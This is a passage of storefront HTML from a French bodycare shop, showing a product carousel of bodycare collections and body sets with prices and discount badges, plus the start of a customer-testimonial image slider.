                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-CandySweet_1.webp?v=1749927621&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10091750523146-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/candy-sweet-collection"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091750523146"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091750523146 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091750523146"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                <span
                  id="NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091750523146"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10091750523146"
            
          >
            
            <a
              href="/products/candy-sweet-collection"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10091750523146"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10091750523146 Badge-template--26230845604106__featured_collection_deWMrQ-10091750523146"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">candy sweet</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_deWMrQ-10091750523146"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Collection-TropicalKiss_1.webp?v=1749927591&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="bodycare collection"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10091751768330-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/tropical-kiss-collection"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091751768330"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091751768330 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091751768330"
              >
                bodycare collection
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                <span
                  id="NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091751768330"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 9%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10091751768330"
            
          >
            
            <a
              href="/products/tropical-kiss-collection"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10091751768330"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10091751768330 Badge-template--26230845604106__featured_collection_deWMrQ-10091751768330"
            >
              bodycare collection
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">ananas coco</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        87,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        87,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            96,60€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_deWMrQ-10091751768330"
              class="badge badge--bottom-left color-background-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=165 165w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=360 360w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533 533w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=720 720w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=940 940w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=1066 1066w,//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950 3072w
                "
                src="//paalm.co/cdn/shop/files/Paalm_Rituel-Bronzage_2.webp?v=1762988950&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="rituel de bronzage"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ9651653574922-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rituel-de-bronzage"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-9651653574922"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-9651653574922 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-9651653574922"
              >
                rituel de bronzage
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                <span
                  id="NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-9651653574922"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-9651653574922"
            
          >
            
            <a
              href="/products/rituel-de-bronzage"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-9651653574922"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-9651653574922 Badge-template--26230845604106__featured_collection_deWMrQ-9651653574922"
            >
              rituel de bronzage
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">ROUTINE COMPLÈTE</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        89,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        89,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            131,40€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_deWMrQ-9651653574922"
              class="badge badge--bottom-left color-background-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=165 165w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=360 360w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533 533w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=720 720w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=940 940w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0032.jpg?v=1764202377&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set candy sweet"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10091749900554-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-candy-sweet"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091749900554"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091749900554 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091749900554"
              >
                body set candy sweet
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10091749900554"
            
          >
            
            <a
              href="/products/body-set-candy-sweet"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10091749900554"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10091749900554 Badge-template--26230845604106__featured_collection_deWMrQ-10091749900554"
            >
              body set candy sweet
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:6;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=165 165w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=360 360w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533 533w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=720 720w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=940 940w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0028.jpg?v=1764202476&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set ananas coco"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10091749441802-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-tropical-kiss"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091749441802"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10091749441802 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10091749441802"
              >
                body set ananas coco
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10091749441802"
            
          >
            
            <a
              href="/products/body-set-tropical-kiss"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10091749441802"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10091749441802 Badge-template--26230845604106__featured_collection_deWMrQ-10091749441802"
            >
              body set ananas coco
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:7;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=165 165w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=360 360w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533 533w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=720 720w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=940 940w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=1066 1066w,//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128 3931w
                "
                src="//paalm.co/cdn/shop/files/PAALM0034.jpg?v=1764199128&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="body set peachee lychee"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3931"
                height="3931"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10306139750666-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/body-set-peachee-lychee"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10306139750666"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10306139750666 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10306139750666"
              >
                body set peachee lychee
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10306139750666"
            
          >
            
            <a
              href="/products/body-set-peachee-lychee"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10306139750666"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10306139750666 Badge-template--26230845604106__featured_collection_deWMrQ-10306139750666"
            >
              body set peachee lychee
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">TROUSSE DÉCOUVERTE</div><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        32,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        32,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:8;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
        
      "
      style="--ratio-percent: 125.0%;--title-lines:1;"
    >
      <div
        class="card__inner color-accent-1 gradient ratio"
        style="--ratio-percent: 125.0%;"
      ><div class="card__media !hv-rounded-[15px]">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=165 165w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=360 360w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533 533w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=720 720w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=940 940w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=1066 1066w,//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878 3072w
                "
                src="//paalm.co/cdn/shop/files/PACKSHOT_Iconic_Glow_Set_-90.webp?v=1763471878&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="iconic glow set"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="3072"
                height="3072"
                id='quick-add-template--26230845604106__featured_collection_deWMrQ10311778271498-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/iconic-glow-set"
                id="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10311778271498"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--26230845604106__featured_collection_deWMrQ-10311778271498 NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10311778271498"
              >
                iconic glow set
              </a>
            </h3>
          </div>
          <div class="card__badge top right *:!hv-rounded-full !hv-mr-[3px]">
              
              
                <span
                  id="NoMediaStandardBadge-template--26230845604106__featured_collection_deWMrQ-10311778271498"
                  class="badge badge--bottom-left color-background-2"
                >
                  <span class='nowrap'>- 5%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information" >
          <h3
            class="card__heading h5"
            
              id="title-template--26230845604106__featured_collection_deWMrQ-10311778271498"
            
          >
            
            <a
              href="/products/iconic-glow-set"
              id="CardLink-template--26230845604106__featured_collection_deWMrQ-10311778271498"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--26230845604106__featured_collection_deWMrQ-10311778271498 Badge-template--26230845604106__featured_collection_deWMrQ-10311778271498"
            >
              iconic glow set
            </a>
          </h3>
          <div class="card-information"><span class="visually-hidden">Distributeur :</span>
              <div class="caption-with-letter-spacing light">NOS 3 BEST-SELLERS</div><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        67,90€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        67,90€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
            71,70€
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top right"><span
              id="Badge-template--26230845604106__featured_collection_deWMrQ-10311778271498"
              class="badge badge--bottom-left color-background-2"
            >
              5%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


<style> #shopify-section-template--26230845604106__featured_collection_deWMrQ .price .price-item {color: #271916 !important;} #shopify-section-template--26230845604106__featured_collection_deWMrQ .price {font-size: 1.5rem !important;} </style></section><section id="shopify-section-template--26230845604106__image_slider_9XpgyB" class="shopify-section section"><style data-shopify>.section-template--26230845604106__image_slider_9XpgyB-padding {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .section-template--26230845604106__image_slider_9XpgyB-padding .image-slide {
    border-radius: 16px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26230845604106__image_slider_9XpgyB-padding {
      padding-top: 40px;
      padding-bottom: 40px;
    }
    .section-template--26230845604106__image_slider_9XpgyB-padding .image-slide {
      border-radius: 20px;
    }
  }

  .color-scheme-template--26230845604106__image_slider_9XpgyB.color-custom {
    --color-background: 254, 253, 252;
    --gradient-background: #fefdfc;
    
    --color-foreground: 62, 39, 35;
  }
  
</style><div class="section-template--26230845604106__image_slider_9XpgyB-padding color-scheme-template--26230845604106__image_slider_9XpgyB color-custom gradient content-for-grouping animate-section animate--hidden always-display">
  
<div class="page-width">
      <div class="title-wrapper--no-top-margin animate-item animate-item--child index-0">
        <h2 class="title inline-richtext h2 title-with-highlight" style='--hightlight-color:#3e2723'>
          <strong>+300 000 clientes satisfaites</strong>
        </h2>
      </div>
    </div><div class="page-width mobile-full-page">
    <splide-component
      data-type='loop'
      data-autoplay='true'
      data-autoplay-speed='5'
      
      
        data-omit-end="true"
      
      data-arrows-color="inverse"
      data-dots-color="inverse"
      data-slides-desktop='6'
      data-per-move-desktop='1'
      data-gap-desktop='16'
      data-side-padding-desktop='150'
      data-padding-calc-desktop='true'
      data-slides-mobile='2'
      data-per-move-mobile='1'
      data-gap-mobile='10'
      data-side-padding-mobile='20'
      data-padding-calc-mobile='true'
      
      data-image-slider='true'
      data-pause-videos='true'
